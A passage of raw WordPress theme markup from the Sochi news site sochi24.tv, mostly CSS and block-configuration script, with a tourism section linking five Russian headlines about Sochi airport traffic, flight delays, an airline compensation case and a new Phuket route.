(min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2399";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon 